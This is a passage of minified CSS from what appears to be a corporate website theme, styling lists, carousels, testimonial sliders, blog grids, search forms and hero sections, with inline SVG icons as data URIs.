ul.bullet-list{margin-left:32px;list-style:none}.text_media_content_contained .content ul.bullet-list li{padding:0 0 0 32px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20'%3E%3Cg data-name='Group 6895' transform='translate(-734 -1442)'%3E%3Ccircle data-name='Ellipse 41' cx='10' cy='10' r='10' transform='translate(734 1442)' fill='%23ffbf3f'/%3E%3Cpath data-name='Path 3330' d='M749.873 1448l-7.56 7.559-3.186-3.186-.627.627 3.5 3.5.314.3.313-.3 7.873-7.873z' fill='%23fff' stroke='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;font-size:16px;line-height:24px;margin-bottom:8px}@media (min-width:768px){.text_media_content_contained .content{padding:0 15px}}.text_media_content_contained .image{display:flex;align-items:center}.text_media_content_contained .image-wrap img{height:auto;width:100%;-o-object-fit:contain;object-fit:contain;margin:0 auto;display:block}.text_media_content_contained .video .image-wrap{min-height:100%;height:auto;justify-content:center}.text_media_content_contained .video .video-button{position:relative;width:100%;display:flex;justify-content:center;overflow:hidden}@media (max-width:767.98px){.text_media_content_contained .video .video-button{display:none}}.text_media_content_contained .video .video-button.hidden{display:none}.text_media_content_contained .video .video-button img{height:auto;width:100%;-o-object-fit:scale-down;object-fit:scale-down;margin:0 auto;display:block}.text_media_content_contained .video .video-button i{position:absolute;left:0;right:0;top:0;bottom:0;height:75px;width:75px;margin:auto;color:#fff;border:1px solid #fff;padding:10px;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:2em;box-shadow:0 0 20px rgba(16,24,32,.5)}.text_media_content_contained .video .video-button i:before{text-shadow:0 0 20px rgba(16,24,32,.5)}.text_media_content_contained .video .video-box{display:none;position:relative;padding-bottom:56.25%;height:0}@media (max-width:767.98px){.text_media_content_contained .video .video-box{display:block}}.text_media_content_contained .video .video-box iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (max-width:767.98px){.text_media_content_contained .video .video-box iframe{margin:20px 0 0}}.open_content_with_media .image{display:flex;align-items:center}.open_content_with_media .image-wrap img{height:auto;width:100%;max-width:500px;-o-object-fit:contain;object-fit:contain;margin:0 auto;display:block}.open_content_with_media .video .image-wrap{min-height:100%;height:auto;justify-content:center}.open_content_with_media .video .video-button{position:relative;width:100%;display:flex;justify-content:center;overflow:hidden}@media (max-width:767.98px){.open_content_with_media .video .video-button{display:none}}.open_content_with_media .video .video-button.hidden{display:none}.open_content_with_media .video .video-button img{height:auto;width:100%;max-width:500px;-o-object-fit:scale-down;object-fit:scale-down;margin:0 auto;display:block}.open_content_with_media .video .video-button i{position:absolute;left:0;right:0;top:0;bottom:0;height:75px;width:75px;margin:auto;color:#fff;border:1px solid #fff;padding:10px;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:2em;box-shadow:0 0 20px rgba(16,24,32,.5)}.open_content_with_media .video .video-button i:before{text-shadow:0 0 20px rgba(16,24,32,.5)}.open_content_with_media .video .video-box{display:none;position:relative;padding-bottom:56.25%;height:0}@media (max-width:767.98px){.open_content_with_media .video .video-box{display:block}}.open_content_with_media .video .video-box iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (max-width:767.98px){.open_content_with_media .video .video-box iframe{margin:20px 0 0}}.modules.contact .col-12,.modules.leaders .col-12{margin-bottom:30px}.modules.contact .leader-box,.modules.leaders .leader-box{max-width:320px}.modules.contact .leader-wrap,.modules.leaders .leader-wrap{height:100%;border:1px solid #d9d9d6}.modules.contact .leader-wrap .img-wrap,.modules.leaders .leader-wrap .img-wrap{height:254px}.modules.contact .leader-wrap .content,.modules.leaders .leader-wrap .content{padding:25px}.modules.contact .leader-wrap .content p,.modules.leaders .leader-wrap .content p{font-size:.9em}.modules.contact .leader-wrap .content .icon-links,.modules.leaders .leader-wrap .content .icon-links{display:flex;justify-content:flex-start;flex-flow:row wrap}.modules.contact .leader-wrap .content .icon-links a,.modules.leaders .leader-wrap .content .icon-links a{font-size:1.4em;display:block;margin:0 20px 0 0}.related_content .title{margin:0 0 35px}.related_content .related-wrap{margin-bottom:30px}.related_content .related-wrap .related-box{display:block;background:#fff;border:1px solid #d9d9d6;height:100%;padding:15px}@media (min-width:768px){.related_content .related-wrap .related-box{padding:30px}}.related_content .related-wrap .related-box h6{margin:0 0 5px;color:#101820;font-weight:500}.related_content .related-wrap .related-box h4{color:#003b5c;margin:0 0 30px}.related_content .related-wrap .related-box p{color:#101820;margin:0}.related_content .related-wrap:focus,.related_content .related-wrap:hover{text-decoration:none;background:none}.related_content .related-wrap:focus .related-box,.related_content .related-wrap:hover .related-box{border:1px solid #888b8d}.image_forward_path .title{margin:0 0 35px}.image_forward_path .fw-wrapper{display:grid;grid-template-columns:repeat(auto-fill,minmax(275px,1fr));grid-gap:4px;justify-items:center;padding:0 15px}.image_forward_path .fw-wrapper .fw-box{position:relative;display:flex;justify-content:center;align-items:center;min-height:225px;min-width:200px;width:100%;background:#101820}@media (min-width:576px){.image_forward_path .fw-wrapper .fw-box{max-width:290px}}.image_forward_path .fw-wrapper .fw-box .fw-title{position:relative;z-index:2;padding:20px 30px;text-align:center;color:#fff;text-transform:uppercase;white-space:pre-line}.image_forward_path .fw-wrapper .fw-box .fw-title i{font-size:1.7em;display:block;margin:0 0 25px}.image_forward_path .fw-wrapper .fw-box .img-wrap{position:absolute;left:0;right:0;top:0;bottom:0;z-index:0;width:100%;height:100%}.image_forward_path .fw-wrapper .fw-box .img-wrap img{width:110%;height:100%;padding:0;margin:0;position:relative;left:-10px;transition:all .3s ease-in-out}.image_forward_path .fw-wrapper .fw-box:focus,.image_forward_path .fw-wrapper .fw-box:hover{text-decoration:none}.image_forward_path .fw-wrapper .fw-box:focus .img-wrap img,.image_forward_path .fw-wrapper .fw-box:hover .img-wrap img{transition:all .3s ease-in-out;opacity:.8}.team .team-wrap{margin-bottom:25px}.team .team-wrap .img-wrap{width:150px;height:150px;margin:auto;display:block}.team .team-wrap .content{margin-top:25px;text-align:center}.team .team-wrap .content h5{color:#003b5c;margin-bottom:12px}.locations_grid .location-wrap{margin:0 0 85px}.locations_grid .location-wrap .state{color:#53565a;font-size:.9em;text-transform:uppercase;margin:0}.locations_grid .location-wrap .city{color:#101820;margin:0;font-size:1.4em;text-transform:uppercase}.locations_grid .location-wrap .address{display:block;color:#101820;margin:0;font-size:1.15em}.locations_grid .location-wrap .phone{font-weight:700}.locations_grid .location-wrap .map,.locations_grid .location-wrap .phone{display:block;color:#003b5c;font-size:1.15em}.image_gallery .image-wrapper{height:170px;margin:15px 0}.image_gallery .image-wrapper .gallery{display:block;height:100%;padding:20px}.image_gallery .image-wrapper .gallery img{margin:0 auto;display:block;height:100%;-o-object-fit:scale-down;object-fit:scale-down}.image_carousel .owl-carousel{position:relative}.image_carousel .owl-stage{height:25vw;min-height:185px;max-height:300px}.image_carousel .owl-stage .owl-item,.image_carousel .owl-stage .owl-item div{height:100%}.image_carousel .owl-stage .owl-item .gallery{display:block;height:100%;position:relative}.image_carousel .owl-stage .owl-item .gallery .overlay{position:absolute;background:rgba(0,59,92,.8);bottom:0;left:0;width:0;height:0;transition:all .2s ease-in-out}.image_carousel .owl-stage .owl-item .gallery .overlay i{opacity:1;position:absolute;bottom:20px;left:20px;color:#fff;display:block;font-size:1.2em;transition:all .2s ease-in-out}.image_carousel .owl-stage .owl-item .gallery:focus .overlay,.image_carousel .owl-stage .owl-item .gallery:hover .overlay{width:100%;height:100%;transition:all .2s ease-in-out}.image_carousel .owl-stage .owl-item .gallery:focus .overlay i,.image_carousel .owl-stage .owl-item .gallery:hover .overlay i{opacity:1;transition:all .2s ease-in-out}.image_carousel .owl-stage .owl-item .gallery img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.image_carousel .owl-nav .owl-prev{left:2vw}.image_carousel .owl-nav .owl-next{right:2vw}.image_carousel .owl-nav span{color:transparent}.image_carousel .owl-nav .owl-next,.image_carousel .owl-nav .owl-prev{transition:all .2s ease-in-out;position:absolute;z-index:10;background:none!important;font-size:2.3em;text-shadow:0 0 26px rgba(0,59,92,.8);top:0;bottom:0;display:flex;justify-content:center;flex-flow:column}.image_carousel .owl-nav .owl-next:focus,.image_carousel .owl-nav .owl-next:hover,.image_carousel .owl-nav .owl-prev:focus,.image_carousel .owl-nav .owl-prev:hover{color:#003b5c;transition:all .2s ease-in-out}.blogs.bg-primary .title,.blogs.bg-primary .title a,.blogs.bg-secondary .title,.blogs.bg-secondary .title a{color:#fff}.blogs .title{display:flex;justify-content:space-between;flex-flow:row wrap;align-items:center;margin:0 0 35px}.blogs .title a{display:block;min-width:100px}.quote_testimonial .owl-stage-outer .quote-wrapper{text-align:center;display:flex;justify-content:space-evenly;align-items:flex-start;align-content:center;flex-flow:row wrap}@media (max-width:767.98px){.quote_testimonial .owl-stage-outer .quote-wrapper{justify-content:left}}.quote_testimonial .owl-stage-outer .quote-wrapper .quote-img{width:120px;max-width:120px;height:120px;border-radius:50%;overflow:hidden}@media (max-width:767.98px){.quote_testimonial .owl-stage-outer .quote-wrapper .quote-img{margin:0 15px 50px 30px}}.quote_testimonial .owl-stage-outer .quote-wrapper .quote-img img{width:100%;-o-object-fit:cover;object-fit:cover}.quote_testimonial .owl-stage-outer .quote-wrapper .quote{width:70%}@media (max-width:767.98px){.quote_testimonial .owl-stage-outer .quote-wrapper .quote{width:100%}}.quote_testimonial .owl-stage-outer .quote-wrapper .quote .quote-content{position:relative;color:#003b5c;font-weight:500;font-size:1.2em;line-height:1.2em;padding:0 30px;text-align:left}@media (min-width:768px){.quote_testimonial .owl-stage-outer .quote-wrapper .quote .quote-content{font-size:1.5em;padding:0;margin-bottom:0}}.quote_testimonial .owl-stage-outer .quote-wrapper .quote .quote-content .quote-right{font-size:2.5em;color:#01a0d8;position:absolute;bottom:-.2em;margin-left:10px}@media (max-width:767.98px){.quote_testimonial .owl-stage-outer .quote-wrapper .quote .quote-content .quote-right{position:relative;display:block;right:0;bottom:0;margin-left:0;line-height:1.5em}}.quote_testimonial .owl-stage-outer .quote-wrapper .quote .quote-content .quote-left{font-size:2.5em;color:#01a0d8;position:absolute;left:-.7em;top:.2em}@media (max-width:767.98px){.quote_testimonial .owl-stage-outer .quote-wrapper .quote .quote-content .quote-left{position:relative;display:block;left:0;top:0;line-height:.5em}}.quote_testimonial .owl-stage-outer .quote-wrapper .quote .attribution-name{margin:30px 0 0;text-transform:uppercase;font-size:.9em;color:#003b5c;text-align:left;font-weight:600}@media (max-width:991.98px){.quote_testimonial .owl-stage-outer .quote-wrapper .quote .attribution-name{font-size:.8em;padding:0 30px;margin:5px 0 0}}.quote_testimonial .owl-stage-outer .quote-wrapper .quote .attribution{font-size:.8em;color:#003b5c;text-align:left}@media (max-width:991.98px){.quote_testimonial .owl-stage-outer .quote-wrapper .quote .attribution{font-size:.8em;padding:0 30px}}.quote_testimonial .owl-stage-outer .owl-stage{display:flex}.quote_testimonial .owl-stage-outer .owl-stage .owl-item{display:flex;justify-content:center;align-items:center}.quote_testimonial .owl-stage-outer .owl-stage .owl-item .image-slider,.quote_testimonial .owl-stage-outer .owl-stage .owl-item .image-slider a{height:100%;display:flex}.quote_testimonial .owl-stage-outer .owl-stage .owl-item .image-slider img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.quote_testimonial .owl-nav .owl-next,.quote_testimonial .owl-nav .owl-prev{position:absolute;top:0;bottom:0}.quote_testimonial .owl-nav .owl-next i,.quote_testimonial .owl-nav .owl-prev i{color:#888b8d}.quote_testimonial .owl-nav .owl-next span,.quote_testimonial .owl-nav .owl-prev span{color:transparent}.quote_testimonial .owl-nav .owl-next svg,.quote_testimonial .owl-nav .owl-prev svg{color:#004b87;height:2.5em;width:1.5em;transition:all .3s ease-in-out}.quote_testimonial .owl-nav .owl-next:focus,.quote_testimonial .owl-nav .owl-next:hover,.quote_testimonial .owl-nav .owl-prev:focus,.quote_testimonial .owl-nav .owl-prev:hover{background:none}.quote_testimonial .owl-nav .owl-next:focus svg,.quote_testimonial .owl-nav .owl-next:hover svg,.quote_testimonial .owl-nav .owl-prev:focus svg,.quote_testimonial .owl-nav .owl-prev:hover svg{transition:all .3s ease-in-out;color:#6c757d}.quote_testimonial .owl-nav .owl-prev{left:1vw}@media (max-width:767.98px){.quote_testimonial .owl-nav .owl-prev{left:15px}}.quote_testimonial .owl-nav .owl-next{right:1vw}@media (max-width:767.98px){.quote_testimonial .owl-nav .owl-next{right:15px}}.call_to_action{padding:58px 0;min-height:250px;display:flex;justify-content:center;align-items:center}.call_to_action .mod-cont{width:100%}.call_to_action .cta-content .cta-links{width:100%;display:flex;justify-content:center;flex-flow:row wrap}.call_to_action .cta-content .cta-links .btn,.call_to_action .cta-content .cta-links button[type=submit],.call_to_action .cta-content .cta-links input[type=submit]{margin:5px;text-align:center}.logos .title{text-align:center;margin-bottom:20px}.logos .row{justify-content:space-evenly;align-items:center}.logos .logo-box img{width:100%;padding:5px;transform:scale(1)}.logos .logo-box:hover,.logos .logo-box img{transition:all .3s ease-in-out}.logos .logo-box:hover img{transform:scale(1.01)}.logos .logo-box:focus{transition:all .3s ease-in-out;background:none}.logos .logo-box:focus img{box-shadow:inset 0 0 0 2px #53565a}.search_form .search-wrap{margin:10px 0 35px!important}.search_form .search-info{text-align:center;margin-bottom:50px;color:#53565a}.search_form .search-info p{font-size:1.1em}.search_form .search-info a{font-weight:700}.search_form .section-title{font-weight:700;font-size:.8em;color:#53565a}.search_form .popular-search{display:flex;justify-content:space-between;flex-flow:row wrap}.search_form .popular-search a{padding:20px 8px 20px 0;font-weight:700;text-transform:uppercase}.open_content .col-12>div{width:100%}.open_content .col-12 img{max-width:100%;height:auto}.open_content ol li,.open_content ul li{padding:0 0 8px;font-size:.9em}.open_content ol li ul li,.open_content ul li ul li{padding:8px 0 0}.open_content ol.bullet-list,.open_content ul.bullet-list{margin-left:32px;list-style:none}.open_content ol.bullet-list li,.open_content ul.bullet-list li{padding:0 0 0 32px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20'%3E%3Cg data-name='Group 6895' transform='translate(-734 -1442)'%3E%3Ccircle data-name='Ellipse 41' cx='10' cy='10' r='10' transform='translate(734 1442)' fill='%23ffbf3f'/%3E%3Cpath data-name='Path 3330' d='M749.873 1448l-7.56 7.559-3.186-3.186-.627.627 3.5 3.5.314.3.313-.3 7.873-7.873z' fill='%23fff' stroke='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;font-size:16px;line-height:24px;margin-bottom:8px}.open_content .aligncenter{display:block;margin:0 auto;width:auto;max-width:100%}.open_content .alignright{float:right;width:auto;max-width:100%}.open_content .alignleft{float:left;width:auto;max-width:100%}@media (max-width:991.98px){.open_content iframe{width:100%}}.full_width_open_content,.full_width_open_content .container-fluid,.full_width_open_content .container-lg,.full_width_open_content .container-md,.full_width_open_content .container-sm,.full_width_open_content .container-xl{padding:0}.full_width_open_content .container-fluid .row,.full_width_open_content .container-lg .row,.full_width_open_content .container-md .row,.full_width_open_content .container-sm .row,.full_width_open_content .container-xl .row{margin:0}.full_width_open_content .container-fluid .row .col-12,.full_width_open_content .container-lg .row .col-12,.full_width_open_content .container-md .row .col-12,.full_width_open_content .container-sm .row .col-12,.full_width_open_content .container-xl .row .col-12{padding:0}.full_width_open_content .col-12>div{width:100%}.full_width_open_content .col-12 img{max-width:100%;height:auto}.full_width_open_content ol li,.full_width_open_content ul li{padding:0 0 8px;font-size:.9em}.full_width_open_content ol li ul li,.full_width_open_content ul li ul li{padding:8px 0 0}.full_width_open_content .aligncenter{display:block;margin:0 auto;width:auto;max-width:100%}.full_width_open_content .alignright{float:right;width:auto;max-width:100%}.full_width_open_content .alignleft{float:left;width:auto;max-width:100%}@media (max-width:991.98px){.full_width_open_content iframe{width:100%}}.checkmark-list ul{list-style:none;padding-left:0;margin-bottom:0}.checkmark-list ul li{position:relative;padding-left:40px;margin-bottom:16px;padding-bottom:0;background:none}.checkmark-list ul li:before{content:"";display:inline-block;position:absolute;left:0;width:24px;height:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='26' fill='none'%3E%3Cpath d='M13 24.714c6.47 0 11.714-5.244 11.714-11.714C24.714 6.53 19.47 1.285 13 1.285 6.53 1.285 1.285 6.53 1.285 13S6.53 24.714 13 24.714z' stroke='%23FFBF3F' stroke-width='2' stroke-miterlimit='10'/%3E%3Cpath d='M5.709 13.02l4.86 4.861 9.723-9.721' stroke='%23FFBF3F' stroke-width='2' stroke-miterlimit='10'/%3E%3C/svg%3E") no-repeat 50%;background-size:24px 24px}.question-mark-list ul{list-style:none;padding-left:0;margin-bottom:0}.question-mark-list ul li{position:relative;padding-left:40px;margin-bottom:16px;padding-bottom:0;background:none}.question-mark-list ul li:before{content:"";display:inline-block;position:absolute;left:0;width:24px;height:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M12 22.909c6.025 0 10.909-4.884 10.909-10.91 0-6.024-4.884-10.908-10.91-10.908C5.976 1.09 1.092 5.975 1.092 12S5.975 22.909 12 22.909z' stroke='%23004B87' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 17.455v2.181M8.727 8.727c0-1.942 1.309-3.272 3.272-3.272 1.931 0 3.273 1.374 3.273 3.272 0 1.113-.818 2.291-1.636 2.935-1.342 1.058-1.637 1.92-1.637 3.61' stroke='%23004B87' stroke-width='2' stroke-miterlimit='10'/%3E%3C/svg%3E") no-repeat 50%;background-size:24px 24px}.dataTables_filter input{border-radius:2px;border:2px solid #d9d9d6}table.tablepress{border-left:1px solid #d9d9d6;border-bottom:1px solid #d9d9d6;font-size:.9em}table.tablepress thead th{background:#003b5c;color:#fff;font-weight:700;padding:8px 15px}table.tablepress tbody .odd td{border-top:1px solid #d9d9d6;background:#f4f4f4}table.tablepress tbody td{padding:8px 15px;border-right:1px solid #d9d9d6;vertical-align:middle}.author.vcard{font-size:.8em}.author.vcard a{color:#101820}.blog-index{margin-top:37px}.blog-subtitle{margin:0 0 50px}.single-post .modules .container{padding:0}.single-post section:first-of-type{padding-top:0}.no-meta{margin-top:35px}.no-meta .author.vcard{display:none}@media (min-width:768px){.post-page{margin-top:43px}}.blog-grid .blog-wrap{margin-bottom:30px}.blog-grid .blog-item{display:flex;flex-flow:row wrap;background:#fff;margin:0 0 30px;height:100%;border:1px solid #d9d9d6}.blog-grid .blog-item .blog-content{display:flex;flex-flow:row wrap;height:100%;position:relative;align-content:baseline;padding-bottom:30px}.blog-grid .blog-item .content{display:flex;padding:20px 20px 0;color:#003b5c;font-weight:700;width:100%;flex-flow:row wrap;margin:0}.blog-grid .blog-item .category{text-align:right;color:#53565a;font-size:.85em;margin:0;width:100%;font-weight:400;justify-self:flex-end;padding:0 20px 20px 0;align-self:flex-end;position:absolute;bottom:0;right:0}.blog-grid .blog-item .img-wrap{height:230px}.blog-grid .blog-item:hover{box-shadow:0 0 15px rgba(83,86,90,.3)}.blog-grid .blog-item:focus{box-shadow:inset 0 0 0 1px #101820,0 0 15px rgba(83,86,90,.3)}@media print{.share-bar{display:none}}.share-bar ul{height:100%;padding:30px 0 0;margin:0;display:flex;justify-content:center;flex-flow:row wrap;z-index:99;list-style:none}@media (max-width:767.98px){.share-bar ul{padding:20px 0;justify-content:flex-start;align-content:center}}.share-bar ul li{padding:7px 5px;display:block;text-align:center}@media (min-width:768px){.share-bar ul li{width:100%}}.share-bar ul li.share-title{text-transform:uppercase;color:#101820;font-size:.65em;margin-left:0;padding-left:0;display:flex;align-items:center;justify-content:center}.share-bar ul li a{font-size:1.3em}@media (max-width:767.98px){.share-bar ul li a{padding:10px}}.share-bar ul li a i{color:#003b5c}.share-bar ul li a i.fa-envelope{font-size:.9em}.share-bar ul li a:hover{text-decoration:none}.share-bar ul li a:hover i{color:#004b87}.contact-page-header{background:none;padding:60px 0 30px}.contact-page-header .container{max-width:1100px}.contact-page-header h1,.contact-page-header h6{color:#101820}.contact-page{margin-top:30px;margin-bottom:30px;max-width:1100px}.contact-page .img-wrap{height:254px;max-width:260px}.contact-page .img-wrap img{height:auto;border:1px solid #d9d9d6}.contact-page .content{padding:25px}.contact-page .content p{font-size:.9em}.contact-page .content .icon-links{display:flex;justify-content:flex-start;flex-flow:row wrap}.contact-page .content .icon-links a{font-size:1.4em;display:block;margin:0 20px 0 0}.program-page .brand-wrap{display:flex;justify-content:flex-start;flex-align:row wrap}.program-page .brand-wrap .cobrand-logo{max-width:200px;margin:0 0 0 30px}.program-page .brand-wrap .navbar-brand{margin:0}.program-page .brand-wrap a:first-of-type{margin-right:32px}@media (max-width:991.98px){.program-page .brand-wrap a:first-of-type{margin:0}}.program-page .program-wrap{margin-top:40px}.program-page .modules .container{padding:0}.program-page section:first-of-type{padding-top:0}.program-page .program-side{margin-bottom:40px}.program-page .program-side .block-one{padding:25px;border:1px solid #d9d9d6;margin-bottom:25px}.program-page .program-side .block-two{padding:25px;border:1px solid #fff;background:#f4f4f4;margin-bottom:25px}.program-page .program-side .block-three{padding:25px;border:1px solid #d9d9d6}.search-form{position:relative;width:220px}.search-form label{margin:0;padding:0;width:100%}.search-form label span{display:none}.search-form label .search-field{width:100%;border:1px solid #d9d9d6;border-radius:2px;padding:6px 42px 6px 15px;font-size:.9em}.search-form label .search-field:focus{outline:0;border:1px solid #004b87}.search-form .search-submit{position:absolute;right:0;top:0;bottom:0;padding:5px 10px;margin:0;color:#003b5c;background:none;border:none;font-size:1.1em}.search-form .search-submit:active,.search-form .search-submit:focus,.search-form .search-submit:hover{background:none;border:none;color:#004b87}.search-page{margin-top:65px}.search-page .title{text-align:center}.search-page .search-wrap{display:flex;justify-content:center;flex-flow:row wrap;margin:35px 0}.search-page .search-wrap .search-form{width:100%;max-width:580px}.search-page .search-wrap .search-form .icon{position:absolute;left:0;top:0;bottom:0;margin:auto;display:block;font-size:1.4em;padding:6px 10px;color:#888b8d}.search-page .search-wrap .search-form .search-field{padding:10px 95px 10px 40px}.search-page .search-wrap .search-form .search-submit{position:absolute;padding:5px 16px;margin:0;color:#fff;background:#003b5c;border:none;font-size:.9em}.search-page .search-wrap .search-form .search-submit:active,.search-page .search-wrap .search-form .search-submit:focus,.search-page .search-wrap .search-form .search-submit:hover{background:#004b87;border:none;color:#fff}.search-page .search-items{margin:0 0 36px}.l-epicnessHero{height:100vh;width:100vw;background-color:#fff;position:relative}.l-epicnessHero video{-o-object-fit:cover;object-fit:cover;width:100vw;height:100vh}@media (max-width:767.98px){.l-epicnessHero #epicnessVideoDesktop{display:none}}@media (min-width:768px){.l-epicnessHero #epicnessVideoMobile{display:none}}.l-epicnessHero__scroll{animation:bounce 2s infinite;position:absolute;bottom:50px;right:calc(50% - 17.5px)}.l-epicnessHero__scroll svg{width:40px}@media (max-width:767.98px){.l-epicnessHero__scroll svg{width:35px}.l-epicnessHero__scroll{bottom:35px}}@keyframes bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.l-epicnessBody{background:#131313;background:linear-gradient(180deg,#131313 18%,#184477 69%)}.l-epicnessBody__content{padding:200px 0 150px;text-align:center;color:#fff}@media (max-width:991.98px){.l-epicnessBody__content{padding:80px 0 70px}}@media (max-width:767.98px){.l-epicnessBody__content{padding:70px 0 50px}}.l-epicnessBody__content h1{text-transform:uppercase;letter-spacing:10px;margin-bottom:60px}@media (max-width:991.98px){.l-epicnessBody__content h1{font-size:32px;letter-spacing:7px;margin-bottom:40px}}.l-epicnessBody__content p{font-size:26px;line-height:34px;margin-bottom:32px}@media (max-width:991.98px){.l-epicnessBody__content p{font-size:19px;line-height:26px;margin-bottom:30px}}@media (max-width:767.98px){.l-epicnessBody__content p{font-size:18px;line-height:24px;margin-bottom:24px}}.l-epicnessBody__footer{text-align:center;color:#fff;padding-bottom:60px}.l-epicnessBody__footerSocial{padding-bottom:40px}.l-epicnessBody__footerSocial a{color:#fff;font-size:30px;margin-right:30px}.l-epicnessBody__footerSocial a:last-of-type{margin-right:0}.l-epicnessBody__footerSocial a svg{fill:#fff;height:20px}.l-epicnessBody__footerCopyright p{font-size:20px}@media (max-width:991.98px){.l-epicnessBody__footerCopyright p{font-size:16px}}.perspective-header{width:100%}.perspective-header .perspective-header__cards{display:flex;gap:30px;position:relative;z-index:2;margin-top:32px}.perspective-header .perspective-header__cards>.perspective-header__card-outer{display:flex;flex:1 1 0;min-width:0}.perspective-header .perspective-header__cards>.perspective-header__card-outer:nth-child(3){flex:0 0 278px;max-width:278px;min-width:278px}.perspective-header .perspective-header__cards>.perspective-header__card-outer:first-child,.perspective-header .perspective-header__cards>.perspective-header__card-outer:nth-child(2){flex:1 1 0;min-width:0;max-width:none}.perspective-hero{position:relative;min-height:60vh;display:flex;align-items:flex-end;overflow:hidden}.perspective-hero,.perspective-hero .perspective-hero__fade{background-size:cover;background-position:50%;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;backface-visibility:hidden;transform:translateZ(0)}.perspective-hero .perspective-hero__fade{position:absolute;inset:0;z-index:1;pointer-events:none;opacity:0;transition:opacity .5s cubic-bezier(.4,0,.2,1)}.perspective-hero .perspective-hero__overlay{position:relative;z-index:2;width:100%;background:linear-gradient(180deg,transparent 64.1%,rgba(0,0,0,.6));color:#fff;display:flex;flex-direction:column;justify-content:flex-end}.perspective-hero .perspective-hero__tag{color:#fff;border-radius:50px;background:hsla(0,0%,100%,.2);font-size:14px;padding:5px 24px;width:-moz-fit-content;width:fit-content}.perspective-hero .perspective-hero__btn-wrap{width:100%;margin-top:16px}.perspective-hero .perspective-hero__date{font-size:24px;font-weight:500;text-transform:uppercase}.perspective-hero .perspective-hero__label{font-size:14px;text-transform:uppercase;font-weight:500;margin-bottom:24px}.perspective-hero .perspective-hero__title{font-size:44px;font-weight:500;margin-bottom:24px}.perspective-hero .perspective-hero__arrows{display:flex;flex-direction:row;gap:15px;z-index:3}.perspective-hero .perspective-hero__arrow{width:48px;height:48px;background:transparent;display:flex;align-items:center;justify-content:center;border:1px solid #fff;cursor:pointer;transition:background .2s}.perspective-hero .perspective-hero__arrow:hover{background:#ffc43a;border-color:#ffc43a}.perspective-hero .perspective-hero__arrow[style*="opacity: 0.3"]{cursor:default}.perspective-hero .perspective-hero__arrow[style*="opacity: 0.3"]:hover{background:transparent;border-color:#fff}.perspective-hero .perspective-hero__arrow--up:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' fill='none'%3E%3Cpath d='M14.988 3.263a.626.626 0 00-1.238.126l-.016 22.236a.625.625 0 001.25 0L15 3.39l-.012-.127z' fill='%23fff'/%3E%3Cpath d='M23.567 12.301a.626.626 0 00.08-.786l-.08-.097-8.75-8.736a.626.626 0 00-.883 0l-8.75 8.736a.625.625 0 00.883.883l8.308-8.292 8.308 8.292.1.08c.242.16.571.134.784-.08z' fill='%23fff'/%3E%3C/svg%3E")}.perspective-hero .perspective-hero__arrow--down:before,.perspective-hero .perspective-hero__arrow--up:before{content:"";background-repeat:no-repeat;background-position:50%;background-size:30px 30px;width:30px;height:30px;display:block}.perspective-hero .perspective-hero__arrow--down:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' fill='none'%3E%3Cpath d='M14.988 26.737a.626.626 0 01-1.238-.126l-.016-22.236a.625.625 0 011.25 0L15 26.61l-.012.127z' fill='%23fff'/%3E%3Cpath d='M23.567 17.699c.214.213.24.543.08.786l-.08.097-8.75 8.736a.626.626 0 01-.883 0l-8.75-8.736a.625.625 0 01.883-.883l8.308 8.292 8.308-8.292.1-.08a.625.625 0 01.784.08z' fill='%23fff'/%3E%3C/svg%3E")}.perspective-hero.is-animating{animation:fadeInUp .5s cubic-bezier(.4,0,.2,1)}@keyframes fadeInUp{0%{opacity:0;transform:translateY(40px)}to{opacity:1;transform:translateY(0)}}.perspective-hero-card-wrapper{position:relative;border-radius:20px;margin-bottom:8px;flex:1 1 0;display:flex;transition:all .3s ease-in-out}.perspective-hero-card-wrapper:hover{box-shadow:0 0 15px rgba(83,86,90,.3);cursor:pointer}.perspective-hero-card-wrapper--active .perspective-hero-card{box-shadow:0 8px 0 0 #ffc43a}.perspective-hero-card{height:278px;padding:0;align-items:flex-start;border-radius:20px;overflow:hidden;background-clip:padding-box;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;backface-visibility:hidden;transform:translateZ(0)}.perspective-hero-card,.perspective-hero-card__content{display:flex;width:100%;flex-direction:column;justify-content:flex-end;position:relative}.perspective-hero-card__content{height:100%;padding:24px 24px 32px;z-index:1}.perspective-hero-card__date{position:absolute;top:24px;right:24px;color:#fff;font-size:14.4px;font-weight:500;letter-spacing:1px;opacity:.9;text-transform:uppercase}.perspective-hero-card__tag{color:#fff;font-size:14px;width:-moz-fit-content;width:fit-content;margin-bottom:12px;font-weight:400}.perspective-hero-card__title{color:#fff;font-size:20px;font-weight:500;line-height:1.2;margin-bottom:0}.perspective-hero-card__title a{color:#fff}.perspective-hero-card__title a:hover{text-decoration:underline}@media (max-width:900px){.perspective-header__cards{flex-direction:column;align-items:center;gap:1.5rem}.perspective-header__cards>.perspective-header__card-outer,.perspective-header__cards>.perspective-header__card-outer:nth-child(3){flex:0 0 auto;width:560px;max-width:560px;min-width:0}.perspective-hero{min-height:40vh}.perspective-hero .perspective-hero__overlay{padding:2rem 1rem 1rem}.perspective-hero 